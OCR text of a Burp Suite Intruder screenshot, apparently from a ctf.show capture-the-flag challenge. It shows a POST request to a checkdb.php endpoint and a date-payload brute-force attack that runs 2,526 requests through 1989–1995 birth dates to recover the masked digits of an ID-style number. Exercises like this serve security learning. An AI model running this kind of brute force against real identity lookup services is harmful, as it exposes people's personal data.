 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × 2 × 3 × 4 × 5 × 6 × +
Sniper attack
Start attack
Target https://fb14781b-1283-4352-b0c8-19beb1a7c3f6.challenge.ctf.show
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /info/checkdb.php HTTP/1.1
2 Host: fb14781b-1283-4352-b0c8-19beb1a7c3f6.challenge.ctf.show
3 Content-Length: 49
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
0 Dnt: 1
1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
2 Origin: https://fb14781b-1283-4352-b0c8-19beb1a7c3f6.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://fb14781b-1283-4352-b0c8-19beb1a7c3f6.challenge.ctf.show/info/query.php?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=1, i
0 Connection: keep-alive
1
2 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022§*******§5237
Payloads
Payload position: All payload positions
Payload type: Dates
Payload count: 2,526
Request count: 2,526
Payload configuration
This payload type generates date payloads within a given range and in a
specified format.
From: January 1989
To: December 1995
Step: 1 Days
Format: 07/2025
yyyyMMdd
Example: 19890101
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule